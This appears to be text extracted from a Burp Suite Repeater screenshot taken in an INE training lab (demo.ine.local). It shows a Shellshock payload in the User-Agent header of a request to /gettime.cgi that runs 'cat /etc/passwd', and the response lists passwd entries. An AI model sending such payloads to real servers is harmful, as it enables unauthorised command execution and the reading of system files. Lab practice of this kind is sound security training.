 Dashboard Target Proxy Intruder Repeater Collaborator Settings
Sequencer Decoder Comparer Logger Organizer Extensions
Learn
1 × +
Send Cancel < > Target: http://demo.ine.local HTTP/1
Request
Pretty Raw Hex \n
1 GET /gettime.cgi HTTP/1.1
2 Host: demo.ine.local
3 User-Agent:() { :; }; echo;
echo; /bin/bash -c 'cat
/etc/passwd'
4 Accept:
text/html,application/xhtml+xml
,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
Search 0 highlights
Response
Pretty Raw Hex \n
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:
/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/
nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/
nologin
13 sync:x:4:65534:sync:/bin:/bin/
sync
14 games:x:5:60:games:/usr/games:
Search 0 highlights
Inspector
Notes